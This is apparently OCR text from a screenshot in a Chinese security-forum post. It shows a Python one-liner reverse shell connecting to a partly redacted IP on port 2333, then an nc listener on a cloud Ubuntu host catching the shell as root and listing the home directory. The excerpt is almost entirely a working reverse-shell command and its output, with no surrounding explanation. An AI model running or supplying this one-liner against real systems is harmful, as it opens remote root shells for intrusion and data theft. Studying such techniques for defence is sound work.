 root@ubuntu: ~
root@ubuntu:~# python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_
INET,socket.SOCK_STREAM);s.connect(("47. .72",2333));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]
);'
1 阿里云Ubuntu × +
root@Ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 41682)
# whoami
root
# ls -al
总用量 59632
drwx------ 21 root root 4096 1月 27 17:56 .
drwxr-xr-x 24 root root 4096 1月 25 07:06 ..
-rw------- 1 root root 6576 1月 27 19:24 .bash_history
-rw-r--r-- 1 root root 3771 1月 25 01:13 .bashrc
drwx------ 11 root root 4096 1月 25 01:40 .cache
drwxr-xr-x 16 root root 4096 1月 25 01:08 .config
drwx------ 3 root root 4096 1月 25 01:04 .dbus
-rw-r--r-- 1 root root 25 1月 25 01:08 .dmrc
先知社区